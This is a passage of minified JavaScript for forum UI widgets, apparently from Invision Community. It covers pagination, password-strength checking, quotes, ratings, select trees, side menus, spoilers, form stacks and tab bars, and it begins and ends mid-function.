elem.on('click','[data-page]',function(e){var targetElem=$(e.currentTarget);$(elem).trigger('paginationClicked',{href:targetElem.attr('href')||'#',hrefTitle:targetElem.attr('title')||'',paginationElem:$(elem),seoPagination:options.seoPagination,pageElem:targetElem,perPage:options.perPage,pageParam:options.pageParam,pageNo:targetElem.attr('data-page'),lastPage:(parseInt(targetElem.attr('data-page'))===parseInt(options.pages)),originalEvent:e||null});});elem.on('menuOpened',function(e,data){$(elem).find('input[type="number"]').focus();});elem.on('submit','[data-role="pageJump"]',function(e){var value=parseInt($(e.currentTarget).find('input[type="number"]').val());var href=$(e.currentTarget).closest('[data-baseURL]').attr('data-baseurl');if(value<1||value>options.pages){ips.ui.alert.show({type:'alert',icon:'warning',message:ips.getString('not_valid_page',[options.pages]),callbacks:{}});return;}
$(elem).trigger('paginationJump',{originalEvent:e||null,href:href||'#',paginationElem:$(elem),seoPagination:options.seoPagination,pageNo:value,perPage:options.perPage,pageParam:options.pageParam,lastPage:(parseInt(value)===parseInt(options.pages))});});};init();return{init:init};};}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.passwordStrength',function(){var defaults={};var respond=function(elem,options){if(!$(elem).data('_passwordStrength')){$(elem).data('__passwordStrength',passwordStrengthObj(elem,_.defaults(options,defaults)));}},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}},getObj=function(elem){if($(elem).data('_passwordStrength')){return $(elem).data('_passwordStrength');}
return undefined;};ips.ui.registerWidget('passwordStrength',ips.ui.passwordStrength,['enforced','enforcedStrength','checkAgainstMember','checkAgainstRequest']);return{respond:respond,getObj:getObj,destruct:destruct};});var passwordStrengthObj=function(elem,options){var _popup=null,_passwordBlurred=false,_field=null,_dirty=false,_timer=null,_ajax=ips.getAjax();var init=function(){elem.on('focus','input[type="password"]',_passwordFocus);elem.on('blur','input[type="password"]',_passwordBlur);elem.on('keyup blur','input[type="password"]',_passwordKeyEvent);_field=elem.find('input[type="password"]');_field.after($('<span/>').attr('data-role','validationCheck'));if(_field.val()!==''){_changePassword();}},destruct=function(){if(_timer){clearTimeout(_timer);}
if(_ajax&&_ajax.abort){_ajax.abort();}
elem.off('focus','input[type="password"]',_passwordFocus);elem.off('blur','input[type="password"]',_passwordBlur);elem.off('keyup blur','input[type="password"]',_passwordKeyEvent);},_passwordFocus=function(){if(!elem.is(':visible')){_field.blur();return;}
if(_.isNull(_popup)){_buildAdvicePopup();}
_popup.show();_positionAdvicePopup();_passwordBlurred=false;},_passwordBlur=function(){if(_popup){_popup.hide();}
_passwordBlurred=true;},_clearResult=function(){_field.removeClass('ipsField_error').removeClass('ipsField_success').next('[data-role="validationCheck"]').html('');},_passwordKeyEvent=function(e){if(_timer){clearTimeout(_timer);}
if(_field.val().length>2||e.type!="keyup"){_timer=setTimeout(_changePassword,750);}else{_clearResult();}},_changePassword=function(){var value=_field.val();var resultElem=_field.next('[data-role="validationCheck"]');var wrapper=elem.find('[data-role="strengthInfo"]');var meter=elem.find('[data-role="strengthMeter"]');var text=elem.find('[data-role="strengthText"]');if(_ajax&&_ajax.abort){_ajax.abort();}
if(value.length){_dirty=true;}else{if(!_dirty){return;}}
if(!meter.is(':visible')){ips.utils.anim.go('fadeInDown fast',wrapper);}
_field.addClass('ipsField_loading');var alsoCheckAgainst=new Array;if(options.checkAgainstRequest){var requestNames=JSON.parse(options.checkAgainstRequest);_.each(requestNames,function(value){if(elem.closest('form').find('input[name="'+value+'"]')){alsoCheckAgainst.push(elem.closest('form').find('input[name="'+value+'"]').val());}});}
if(options.checkAgainstMember){var memberValues=JSON.parse(options.checkAgainstMember);_.each(memberValues,function(value){alsoCheckAgainst.push(value);});}
_ajax(ips.getSetting('baseURL')+'?app=core&module=system&controller=ajax&do=passwordStrength',{dataType:'json',data:{input:value,checkAgainstRequest:alsoCheckAgainst},method:'post'}).done(function(response){if(response.result=='ok'){meter.val(response.granular);meter.attr('data-adviceValue',response.score);text.html(ips.getString('strength_'+response.score));if(options.enforced){_clearResult();if(response.score>=parseInt(options.enforcedStrength)){resultElem.hide().html('');_field.addClass('ipsField_success');_field.closest('.ipsFieldRow').removeClass('ipsFieldRow_error').find('.i-color_warning').hide();}else{if(_passwordBlurred){resultElem.show().html(ips.templates.render('core.forms.validateFailText',{message:ips.getString('err_password_strength',{strength:ips.getString('strength_'+options.enforcedStrength)})}));_field.addClass('ipsField_error');}}}}else{resultElem.show().html(ips.templates.render('core.forms.validateFailText',{message:response.message}));_field.removeClass('ipsField_success').addClass('ipsField_error');}}).fail(function(){}).always(function(){_field.removeClass('ipsField_loading');});},_buildAdvicePopup=function(){var text=ips.getString('password_advice');var min=false;if(!_.isNull(_popup)){return;}
if(options.enforced){min=ips.getString('err_password_strength',{strength:ips.getString('strength_'+options.enforcedStrength)});}
var tmpPopup=ips.templates.render('core.forms.advicePopup',{id:elem.identify().attr('id'),min:min,text:text});$('body').append(tmpPopup);_popup=$('body').find('#elPasswordAdvice_'+elem.identify().attr('id'));_popup.css({position:'absolute'});},_positionAdvicePopup=function(){var isRTL=$('html').attr('dir')=='rtl';var position=ips.utils.position.getElemPosition(_field);var fieldWidth=_field.width();var fieldHeight=_field.height();var adviceWidth=_popup.width();var adviceHeight=_popup.height();var windowWidth=$(window).width();var stemOffset=30;_popup.removeClass('cStem_rtl cStem_ltr cStem_above').css({zIndex:ips.ui.zIndex()});if(isRTL&&(position.absPos.left-adviceWidth-stemOffset)>0){_popup.addClass('cStem_rtl').css({top:(position.absPos.top-(stemOffset/2))+'px',left:(position.absPos.left-stemOffset-adviceWidth)+'px'});}else if(!isRTL&&(position.absPos.left+fieldWidth+adviceWidth+stemOffset)<windowWidth){_popup.addClass('cStem_ltr').css({top:(position.absPos.top-(stemOffset/2))+'px',left:(position.absPos.left+fieldWidth+stemOffset)+'px'});}else{_popup.addClass('cStem_above').css({top:(position.absPos.top-(stemOffset/2)-adviceHeight)+'px',left:(position.absPos.left+(fieldWidth/2)-(adviceWidth/2))+'px'});}};init();return{destruct:destruct};};}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.quote',function(){var defaults={timestamp:'',userid:0,username:'',contenttype:'',contentclass:'',contentid:0};var respond=function(elem,options){if(elem.data('quoteBuilt')||elem.parents('[data-ipsEditorV5], .tiptap').length){return;}
var existingCitation=elem.children('.ipsQuote_citation');var citation=ips.utils.getCitation(options,true,existingCitation.length?existingCitation.text():ips.getString('editorQuote'));var data={citation:citation,contenturl:options.contentid&&options.contentcommentid?ips.getSetting('baseURL')+"?app=core&module=system&controller=content&do=find&content_class="+options.contentclass+"&content_id="+options.contentid+"&content_commentid="+options.contentcommentid:''};var citation=ips.templates.render('core.editor.citation',data);if(existingCitation.length){existingCitation.replaceWith(citation);}else{elem.prepend(citation);}
elem.find('> .ipsQuote_citation').on('click',_toggleQuote);elem.find('> .ipsQuote_contents').addClass('ipsClearfix').attr('data-ipsTruncate',true).attr('data-ipsTruncate-expandText',ips.getString('expand_quote'));if(elem.is('blockquote.ipsQuote > blockquote.ipsQuote')){elem.find('> *:not( .ipsQuote_citation )').hide().end().find('> .ipsQuote_citation').removeClass('ipsQuote_open').addClass('ipsQuote_closed');}
elem.trigger('quoteBuilt.quote');elem.data('quoteBuilt',true);$(document).trigger('contentChange',[elem]);},_toggleQuote=function(e){var cite=$(e.currentTarget);var target=$(e.target);if(target.is('a:not( [data-action="toggleQuote"] )')||(target.closest('a').length&&!target.closest('a').is('[data-action="toggleQuote"]'))){return;}
e.preventDefault();if(cite.hasClass('ipsQuote_closed')){ips.utils.anim.go('fadeIn',cite.siblings());cite.removeClass('ipsQuote_closed').addClass('ipsQuote_open');}else{cite.siblings().hide();cite.removeClass('ipsQuote_open').addClass('ipsQuote_closed');}
e.stopPropagation();};ips.ui.registerWidget('quote',ips.ui.quote,['timestamp','userid','username','contentapp','contenttype','contentclass','contentid','contentcommentid']);return{respond:respond};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.rating',function(){var defaults={changeRate:true,canRate:true};var respond=function(elem,options){if(!$(elem).data('_rating')){$(elem).data('_rating',ratingObj(elem,_.defaults(options,defaults)));}};ips.ui.registerWidget('rating',ips.ui.rating,['url','changeRate','canRate','size','value','userRated']);var ratingObj=function(elem,options){var selected=null,max=0,ratingElem=null,userRated=false,loading=false;var init=function(){elem.children().hide();if(options.value){selected=options.value;}else{selected=elem.find('input[type="radio"]:checked').val();}
var maxElem=_.max(elem.find('input[type="radio"]'),function(value){return parseInt($(value).attr('value'));});max=$(maxElem).attr('value');_buildRatingElem();ratingElem.on('mouseenter','li',_enterStar);ratingElem.on('mouseleave','li',_leaveStar);ratingElem.on('click','li',_clickStar);},_buildRatingElem=function(){var content='';for(var i=1;i<=max;i++){if(i<=selected){content+=ips.templates.render('core.rating.star',{value:i,className:'ipsRating_on'});}else if((i-0.5)<=selected){content+=ips.templates.render('core.rating.halfStar',{value:i});}else{content+=ips.templates.render('core.rating.star',{value:i,className:'ipsRating_off'});}}
content=ips.templates.render('core.rating.wrapper',{content:content,status:(options.userRated)?ips.pluralize(ips.getString('youRatedThis'),[options.userRated]):''});elem.append(content);ratingElem=elem.find('.ipsRating');if(options.size){ratingElem.addClass('ipsRating_'+options.size);}},_enterStar=function(e){if((selected!=null&&!options.changeRate)||!options.canRate||loading){return;}
_starActive($(e.currentTarget).attr('data-ratingValue'),true);},_leaveStar=function(e){if((selected!=null&&!options.changeRate)||!options.canRate||loading){return;}
_starActive(selected,false);},_clickStar=function(e){e.preventDefault();if((selected!=null&&!options.changeRate)||!options.canRate||loading){return;}
var value=$(e.currentTarget).attr('data-ratingValue');selected=value;userRated=true;_starActive(value);ips.utils.anim.go('pulseOnce',$(e.currentTarget));elem.find('[data-role="ratingStatus"]').text(ips.pluralize(ips.getString('youRatedThis'),[value]));if(options.url){_remoteRating(value);return;}
elem.find('input[type="radio"]').prop('checked',false).filter('input[type="radio"][value="'+value+'"]').prop('checked',true);elem.trigger('ratingSaved',{value:value});},_starActive=function(value,hover){ratingElem.find('> ul[data-role="ratingList"]').toggleClass('ipsRating_mine',(hover||userRated)).end().find('.ipsRating_half').each(function(){$(this).replaceWith(ips.templates.render('core.rating.star',{value:$(this).attr('data-ratingValue'),className:'ipsRating_off'}));}).end().find('li').removeClass('ipsRating_on').removeClass('ipsRating_hover').addClass('ipsRating_off').end().find('li[data-ratingValue="'+value+'"]').prevAll('li').andSelf().removeClass('ipsRating_off').addClass('ipsRating_on');},_remoteRating=function(value){_setLoading(true);var statusElem=elem.find('[data-role="ratingStatus"]');statusElem.html(ips.templates.render('core.rating.loading'));ips.getAjax()(options.url,{data:{rating:parseInt(value)}}).done(function(response){statusElem.text(ips.getString('rating_saved'));elem.trigger('ratingSaved',{value:value});}).fail(function(jqXHR){statusElem.text(ips.getString('rating_failed'));elem.trigger('ratingFailed',{value:value});}).always(function(){});},_setLoading=function(isLoading){loading=isLoading;ratingElem.toggleClass('ipsRating_loading',isLoading);};init();return{};};return{respond:respond};});}(jQuery,_));;
;(function(){"use strict";ips.createModule('ips.ui.readmore',function(){let respond=function(elem){let el=elem[0];let content=el.querySelector('.iReadMore__content--js');Debug.log(content);}
ips.ui.registerWidget('readmore',ips.ui.readmore,['expandText']);return{respond:respond};});}());;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.selectTree',function(){var defaults={multiple:false,selected:false,searchable:true,placeholder:ips.getString('select')};var respond=function(elem,options){if(!$(elem).data('_selecttree')){$(elem).data('_selecttree',selectTreeObj($(elem),_.defaults(options,defaults)));}},getObj=function(elem){if($(elem).data('_selecttree')){return $(elem).data('_selecttree');}
return undefined;},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}};var selectTreeObj=function(elem,options){var results=null,elemID=null,selectedItems=[],name='';var init=function(){elemID=elem.identify().attr('id');results=elem.find('.ipsSelectTree_nodes');name=elem.attr('data-name');elem.on('click',_toggleResults);elem.on('click','[data-action="getChildren"]',_toggleChildren);elem.on('click','[data-action="nodeSelect"]',_toggleNodeSelection);elem.on('click','[data-action="nodeLoadMore"] a:not(.ipsButton--disabled)',_nodeLoadMore);if($('input[name="'+name+'-zeroVal"]')){$('input[name="'+name+'-zeroVal"]').on('change',_zeroValChange);}
if(options.selected){try{var preSelected=$.parseJSON(options.selected);}catch(err){}
if(preSelected&&_.isObject(preSelected)&&_.size(preSelected)){_buildPreSelected(preSelected);return;}}
elem.find('.ipsSelectTree_value').addClass('ipsSelectTree_placeholder').text((options.placeholder)?options.placeholder:ips.getString('select'));_zeroValChange();},destruct=function(){$(document).off('click.'+elemID);},_buildPreSelected=function(preSelected){if(_.size(preSelected)){_.each(preSelected,function(val,key){selectedItems.push(key);if(options.multiple){var id=key;if(val.id){id=val.id;}
_addToken(val.title,id);}else{_setValue(val.title);}
if(results.find('[data-id="'+key+'"]').length){results.find('[data-id="'+key+'"]').addClass('ipsSelectTree_selected');}});_updateSelectedValues();elem.trigger('nodeInitialValues',{selectedItems:selectedItems});}},_zeroValChange=function(e){elem.toggleClass('ipsSelectTree_disabled',$('input[name="'+name+'-zeroVal"]').is(':checked'));if(!$('input[name="'+name+'-zeroVal"]').is(':checked')&&results.is(':visible')){_closeResults();}},_toggleChildren=function(e,ignoreClosed){e.preventDefault();e.stopPropagation();var item=$(e.currentTarget).closest('.ipsSelectTree_item');var listItem=item.closest('li');var id=item.attr('data-id');var url=options.url+'&_nodeSelect=children&_nodeId='+id;if(!item.hasClass('ipsSelectTree_withChildren')){return;}
if(item.hasClass('ipsSelectTree_itemOpen')){if(ignoreClosed!==true){item.removeClass('ipsSelectTree_itemOpen');listItem.find('> [data-role="childWrapper"]').hide();_positionResults();}}else{item.addClass('ipsSelectTree_itemOpen');if(item.attr('data-childrenLoaded')){ips.utils.anim.go('fadeIn fast',listItem.find('> [data-role="childWrapper"]'));_positionResults();}else{listItem.append($('<div/>').attr('data-role','childWrapper').html(ips.templates.render('core.general.loading',{text:ips.getString('loading')})));_positionResults();ips.getAjax()(url).done(function(response){item.attr('data-childrenLoaded',true);listItem.find('[data-role="childWrapper"]').html(response.output);listItem.find('[data-role="childWrapper"] .ipsSelectTree_item').each(function(){if($(this).attr('data-id')&&selectedItems.indexOf($(this).attr('data-id'))!=-1){$(this).addClass('ipsSelectTree_selected');}});_positionResults();});}}},_toggleNodeSelection=function(e){var node=$(e.currentTarget);if(node.hasClass('ipsSelectTree_selected')){_unselectNode(node,e);}else{_selectNode(node,e);}
_updateSelectedValues();},_nodeLoadMore=function(e){var offset=results.find('[data-action="nodeLoadMore"]').attr('data-offset');var url=options.url+'&_nodeSelect=loadMore&_nodeSelectOffset='+offset;results.find('[data-action="nodeLoadMore"] span.ipsLoading').removeClass('ipsHide');results.find('[data-action="nodeLoadMore"] > a.ipsButton').addClass('ipsButton--disabled');ips.getAjax()(url).done(function(response){if(!_.isUndefined(response.globalOutput)){results.find('[data-role="globalNodeList"]').append(response.globalOutput);if(!_.isUndefined(response.clubsOutput)){results.find('[data-role="clubNodeList"]').append(response.clubsOutput);}}
else
{results.find('[data-role="nodeList"]').append(response.output);}
results.find('[data-action="nodeLoadMore"] span.ipsLoading').addClass('ipsHide');if(response.loadMore){results.find('[data-action="nodeLoadMore"]').attr('data-offset',response.loadMore);}
else
{results.find('[data-action="nodeLoadMore"]').addClass('ipsHide');}
results.find('[data-action="nodeLoadMore"] > a.ipsButton').removeClass('ipsButton--disabled');results.find('[data-role="nodeList"]').find('.ipsSelectTree_item').each(function(){if($(this).attr('data-id')&&selectedItems.indexOf($(this).attr('data-id'))!=-1){$(this).addClass('ipsSelectTree_selected');}});_positionResults();});},_selectNode=function(node,e){if(!options.multiple){elem.find('.ipsSelectTree_selected').removeClass('ipsSelectTree_selected');}
node.addClass('ipsSelectTree_selected');var title=node.find('[data-role="nodeTitle"]').text();var id=node.attr('data-id');if(!options.multiple){_setValue(title);}else{_addToken(title,id);}
if(options.multiple){selectedItems.push(node.attr('data-id'));}else{selectedItems=[node.attr('data-id')];}
if(e){_toggleChildren(e,true);}
elem.trigger('nodeItemSelected',{title:title,id:id});if(!options.multiple&&!node.hasClass('ipsSelectTree_withChildren')){setTimeout(function(){_closeResults();},200);}},_unselectNode=function(node,e){node.removeClass('ipsSelectTree_selected');selectedItems=_.without(selectedItems,node.attr('data-id'));elem.trigger('nodeItemUnselected',{title:node.find('[data-role="nodeTitle"]').text(),id:node.attr('data-id')});if(!options.multiple){_setValue();}else{_removeToken(node);}},_addToken=function(title,id){var valueElem=elem.find('.ipsSelectTree_value');var elemHeight=elem.outerHeight();if(!elem.find('[data-role="tokenList"]').length){valueElem.html($('<ul/>').attr('data-role','tokenList'));}
elem.find('[data-role="tokenList"]').append(ips.templates.render('core.selectTree.token',{title:title,id:id}));elem.find('.ipsSelectTree_value').removeClass('ipsSelectTree_placeholder');if(elemHeight!=elem.outerHeight()){_positionResults();}},_removeToken=function(node){var id=node.attr('data-id');var tokenList=elem.find('[data-role="tokenList"]');var elemHeight=elem.outerHeight();var token=tokenList.find('[data-nodeId="'+id+'"]').closest('li').remove();if(!tokenList.find('[data-nodeId]').length){tokenList.remove();_setValue();}
if(elemHeight!=elem.outerHeight()){_positionResults();}},_updateSelectedValues=function(){elem.find('[data-role="nodeValue"]').val(_.uniq(selectedItems).join(','));elem.trigger('nodeSelectedChanged',{selectedItems:selectedItems});},_setValue=function(value){if(value){elem.find('.ipsSelectTree_value').text(value).removeClass('ipsSelectTree_placeholder');}else{elem.find('.ipsSelectTree_value').text((options.placeholder)?options.placeholder:ips.getString('select')).addClass('ipsSelectTree_placeholder');}},_toggleResults=function(e){if(results.is(':visible')){_maybeHideResults(e);}else{_showResults(e);}},_maybeHideResults=function(e){var rawResults=results.get(0);if((!$.contains(rawResults,e.target)&&rawResults!=e.target)){_closeResults();}},_closeResults=function(){ips.utils.anim.go('fadeOut fast',results);$(document).off('click.'+elemID);elem.removeClass('ipsSelectTree_active');elem.trigger('nodeSelectionClosed');},_showResults=function(){$(document).on('click.'+elemID,_closeResultsOnBlur);_positionResults();results.show();elem.addClass('ipsSelectTree_active');if(elem.find('[data-role="nodeSearch"]')){elem.find('[data-role="nodeSearch"]').focus();}},_positionResults=function(){var above=false;var selectWidth=elem.outerWidth();var elemTop=elem.offset().top;var elemHeight=elem.height();if((elemTop+elemHeight+results.height())>$(window).height()){above=true;var scrollParent=_getScrollParent();var scrollParentTop=$(scrollParent).offset().top;Debug.log("elemTop: "+elemTop);Debug.log("elemTop - resultsHeight: "+(elemTop-results.height()));Debug.log("scrollParentTop: "+scrollParentTop);if((elemTop-results.height())<scrollParentTop){above=false;}}
var positionInfo={trigger:elem,target:results,targetContainer:elem,above:above};var resultsPosition=ips.utils.position.positionElem(positionInfo);results.css({top:resultsPosition.top+'px',left:String(-parseFloat(results.css('borderLeftWidth'))-parseFloat(results.css('marginLeft'))),position:'absolute',zIndex:ips.ui.zIndex(),minWidth:selectWidth+'px'});if(resultsPosition.location.vertical=='top'){results.removeClass('ipsSelectTree_bottom').addClass('ipsSelectTree_top');elem.removeClass('ipsSelectTree_bottom').addClass('ipsSelectTree_top');}else{results.removeClass('ipsSelectTree_top').addClass('ipsSelectTree_bottom');elem.removeClass('ipsSelectTree_top').addClass('ipsSelectTree_bottom');}},_closeResultsOnBlur=function(e){if(!_clickIsInElem(e.target)){_closeResults();}},_clickIsInElem=function(target){var rawElem=elem.get(0);var rawResults=results.get(0);if(target==rawElem||target==rawResults||$.contains(rawResults,target)||$.contains(rawElem,target)){return true;}
return false;},_getScrollParent=function(includeHidden){var element=elem.get(0);var style=getComputedStyle(element);var excludeStaticParent=style.position==="absolute";var overflowRegex=/(auto|scroll|hidden)/;if(style.position==="fixed"){return document.body;}
for(var parent=element;(parent=parent.parentElement);){style=getComputedStyle(parent);if(excludeStaticParent&&style.position==="static"){continue;}
if(overflowRegex.test(style.overflow+style.overflowY+style.overflowX)){return parent;}}
return document.body;}
init();return{destruct:destruct};};ips.ui.registerWidget('selectTree',ips.ui.selectTree,['placeholder','multiple','selected','url','searchable']);return{respond:respond,destruct:destruct};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.sideMenu',function(){var defaults={type:'radio',responsive:true,group:false};var respond=function(elem,options){if(!$(elem).data('_sidemenu')){$(elem).data('_sidemenu',sideMenuObj(elem,_.defaults(options,defaults)));}};ips.ui.registerWidget('sideMenu',ips.ui.sideMenu,['responsive','type','group']);var sideMenuObj=function(elem,options){var init=function(){if(options.responsive&&ips.utils.responsive.enabled()){$(elem).on('click','[data-action="openSideMenu"]',_toggleSideMenu);}
$(elem).on('click','.ipsSideMenu_item',_clickEvent);$(elem).on('selectItem.sideMenu',_selectItem);},_clickEvent=function(e){_doSelectItem($(e.currentTarget),e);_toggleSideMenu();},_selectItem=function(e,data){_doSelectItem(elem.find('[data-ipsMenuValue="'+data.value+'"]'),e);},_doSelectItem=function(item,e){if((_.isUndefined(item.attr('data-ipsMenuValue'))&&!item.find('input[type="radio"], input[type="checkbox"]').length)||!item.length){return;}
if(e){e.preventDefault();}
if(item.hasClass('ipsSideMenu_itemDisabled')){return;}
var workingItems;if(!options.group){workingItems=$(elem).find('.ipsSideMenu_item');}else{workingItems=item.closest('.ipsSideMenu__list').find('.ipsSideMenu_item');}
if(options.type=='check'){item.toggleClass('ipsSideMenu_itemActive').find('input[type="radio"], input[type="checkbox"]').prop("checked",function(i,val){return!val;}).change();}else{workingItems.removeClass('ipsSideMenu_itemActive').find('input[type="radio"], input[type="checkbox"]').prop("checked",false);item.addClass('ipsSideMenu_itemActive').find('input[type="radio"], input[type="checkbox"]').prop("checked",true).change();}
var selectedItems=[];workingItems.filter('.ipsSideMenu_itemActive').each(function(){selectedItems.push($(this).attr('data-ipsMenuValue'));});$(elem).trigger('itemClicked.sideMenu',{id:$(elem).identify().attr('id'),menuElem:$(elem),selectedElem:item,selectedItemID:item.attr('data-ipsMenuValue'),selectedItems:selectedItems});},_toggleSideMenu=function(e){if(e){e.preventDefault();}
$(elem).toggleClass('ipsSideMenu_open');$(elem).find('.ipsSideMenu__view').each(function(){this.scrollIntoView({behavior:"smooth"})});};init();return{};};return{respond};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.spoiler',function(){function respond(elem,options,e){elem.contents().hide();const details=document.createElement('details');for(const attr of[...$(elem).get(0).getAttributeNames()]){try{details.setAttribute(attr,$(elem).get(0).getAttribute(attr));}catch(e){Debug.warn(e);}}
$(elem).get(0).after(details);elem.hide();for(const child of[...$(elem).get(0).childNodes]){details.appendChild(child);}
elem=$(details);var existingHeader=elem.children('.ipsSpoiler_header');var header=ips.templates.render('core.editor.spoilerHeader');if(existingHeader.length){existingHeader.replaceWith(header);}else{elem.prepend(header);}
elem.find('> .ipsSpoiler_header').on('click',_toggleSpoiler);}
function _toggleSpoiler(e){var header=$(e.currentTarget);var target=$(e.target);var spoiler=$(e.target).closest('[data-ipsSpoiler]');if(target.is('a:not( [data-action="toggleSpoiler"] )')||(target.closest('a').length&&!target.closest('a').is('[data-action="toggleSpoiler"]'))){return;}
e.preventDefault();if(header.hasClass('ipsSpoiler_closed')){spoiler.attr('open','');ips.utils.anim.go('fadeIn',header.siblings());header.removeClass('ipsSpoiler_closed').addClass('ipsSpoiler_open').find('span').text(ips.getString('spoilerClickToHide'));$(document).trigger('contentChange',[spoiler]);}else{spoiler.attr('open',null);header.siblings().hide();header.removeClass('ipsSpoiler_open').addClass('ipsSpoiler_closed').find('span').text(ips.getString('spoilerClickToReveal'));}
e.stopPropagation();}
ips.ui.registerWidget('spoiler',ips.ui.spoiler);return{respond:respond}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.stack',function(){var defaults={sortable:true,itemTemplate:'core.forms.stack'};var respond=function(elem,options){if(!$(elem).data('_stack')){$(elem).data('_stack',stackObj(elem,_.defaults(options,defaults)));}};ips.ui.registerWidget('stack',ips.ui.stack,['sortable','maxItems','itemTemplate']);return{respond:respond};});var stackObj=function(elem,options){var stack=null;var currentIndex=0;var init=function(){if(!elem.attr('data-initiated')){stack=elem.find('[data-role="stack"]');currentIndex=_getItemCount();if(options.maxItems&&currentIndex>=options.maxItems){elem.find('[data-action="stackAdd"]').hide();}
elem.on('click','[data-action="stackAdd"]',_addItem);elem.on('click','[data-action="stackDelete"]',_deleteItem);elem.on('keydown','[data-role="stackItem"] input[type="text"]',_keyDown);if(options.sortable){ips.loader.get(['core/interface/jquery/jquery-ui.js']).then(function(){stack.sortable({handle:'[data-action="stackDrag"]'});});}
elem.attr('data-initiated','true');$(elem).trigger('stackInitialized',{count:_getItemCount()});}},_keyDown=function(e){if(e.keyCode==ips.ui.key.ENTER){e.preventDefault();_addItem(null,$(e.currentTarget).closest('[data-role="stackItem"]'));}},_addItem=function(e,after){if(e){e.preventDefault();}
if(options.maxItems&&_getItemCount()>=options.maxItems){return;}
currentIndex++;var field=stack.find('[data-ipsStack-wrapper]').first().html().replace(/(name=['"][a-zA-Z0-9\-_]+?)\[([^\]]+?)?\]/g,'$1['+currentIndex+']').replace(/data-ipsFormData=['"](.+?)['"]/ig,'').replace(/id=['"](.+?)['"]/g,'id="$1_'+currentIndex+'"').replace(/data-toggles=['"](.+?)['"]/g,function(match,p1){var pieces=p1.split(',');var newPieces=[];_.each(pieces,function(val){if(val.match(/_[0-9]+$/g)){newPieces.push(val+'_'+currentIndex);}else{newPieces.push(val);}});return'data-toggles="'+newPieces.join(',')+'"';});field=field.replace(/\<input(.+?)value=['"](.*?)['"](.*?)\>/g,'<input$1value=""$3>');if(stack.find('select').length){field=field.replace(/\<option(.+?)selected(?:=['"]selected["'])?(.*?)\>/g,'<option$1$2>');}
var html=ips.templates.render(options.itemTemplate,{field:field});if(after){after.after(html).next('[data-role="stackItem"]').find('input,textarea').focus();}else{stack.append(html).find('[data-role="stackItem"] input,[data-role="stackItem"] textarea').last().focus();}
if(options.maxItems&&_getItemCount()>=options.maxItems){elem.find('[data-action="stackAdd"]').hide();}
$(document).trigger('contentChange',[elem]);$(elem).trigger('stackRowAdded',{count:_getItemCount()});},_deleteItem=function(e){e.preventDefault();var row=$(e.currentTarget).closest('[data-role="stackItem"]');if(_getItemCount()===1){row.find('input,textarea').val('');row.find("option:selected").removeAttr("selected");return;}
ips.utils.anim.go('fadeOutDown',row).done(function(){row.hide();setTimeout(function(){row.remove();if(options.maxItems&&_getItemCount()<options.maxItems){elem.find('[data-action="stackAdd"]').show();}},100);});},_getItemCount=function(){return stack.find('[data-role="stackItem"]').length;};init();};}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.ui.tabbar',function(){const defaults={itemSelector:'.ipsTabs__tab',activeClass:false,loadingClass:'ipsLoading ipsTabs_loadingContent',panelClass:'ipsTabs__panel',updateURL:true,updateTitle:false,disableNav:false};ips.ui.registerWidget('tabbar',ips.ui.tabbar,['contentArea','itemSelector','activeClass','loadingClass','disableNav','panelClass','updateURL','updateTitle']);return{respond(elem,options){if(!$(elem).data('_tabbar')){$(elem).data('_tabbar',tabBarObj(elem,_.defaults(options,defaults)));}}};});function tabBarObj(elem,options){const rawElem=$(elem).get(0);const tabs=$(elem).find(options.itemSelector);let barId=rawElem.id;let active;let ajaxObj;function init(){if(!barId){barId=$(rawElem).identify().attr('id');}
if(!options.contentArea||!$(options.contentArea).length){options.contentArea='#'+$(rawElem).next().identify().attr('id');}
if(!tabs.length){Debug.warn("No tabs found in tab bar"+barId);return;}
active=_getActiveTab();_initializeActive();$(elem).on('click',options.itemSelector,_handleTabClick);let tabbar=elem[0],tablist=tabbar.querySelector('[role="tablist"]'),scrollers=tabbar.querySelector('[data-role="tabScrollers"]');if(scrollers){scrollers.addEventListener("click",e=>_handleScrollerClick(e,tablist));let scrollerObserver=new IntersectionObserver(tabs=>tabs.forEach(tab=>tabbar.querySelector(`[data-direction="${tab.target.matches(':first-child') ? 'prev' : 'next'}"]`).hidden=tab.intersectionRatio>.99),{root:tablist,threshold:0.99});tablist.querySelectorAll(':scope > :first-child, :scope > :last-child').forEach(el=>{scrollerObserver.observe(el)});}}
function _handleScrollerClick(e,tablist){let direction=e.target.closest('button').getAttribute("data-direction"),currentScroll=tablist.scrollLeft,listWidth=tablist.offsetWidth/2;if(direction==="prev"){listWidth=-listWidth;}
tablist.scrollTo({left:currentScroll+listWidth,behavior:"smooth"})}
function _handleTabClick(e){if(options.disableNav){return;}
e.preventDefault();if($(this).attr('aria-selected')==='true'){return;}
let thisId=$(this).identify().attr('id'),thisContent=$('#'+$(this).attr('aria-controls'));if(!thisContent.length){thisContent=$('#'+thisId+'_panel');}
if(!thisContent.length){thisContent=_createTabPanel(thisId);_loadContent(this,thisContent).done(()=>_switchTab(thisId)).fail(()=>Debug.log('failed'));}else{_hideAllPanels();_switchTab(thisId);}
_updateURL(thisId);}
function _switchTab(tabId){_hideAllPanels();const thisContent=$('#'+tabId+'_panel'),thisContentParent=document.querySelector(elem[0].getAttribute("data-ipstabbar-contentarea"));thisContent.removeAttr('hidden');$(elem).trigger('tabShown',{barID:barId,tabID:tabId,tab:active,panel:thisContent});$(document).trigger('contentChange',[thisContent]);if(elem[0].matches(".ipsTabs--sticky")&&thisContentParent&&window.scrollY>thisContentParent.offsetTop){thisContentParent.scrollIntoView({behavior:"smooth"});}
active=$('#'+tabId);_makeTabActive(active);$(elem).trigger('tabChanged',{barID:barId,tabID:tabId,tab:active,panel:thisContent});}
function _updateURL(tabId){if(!options.updateURL){return;}
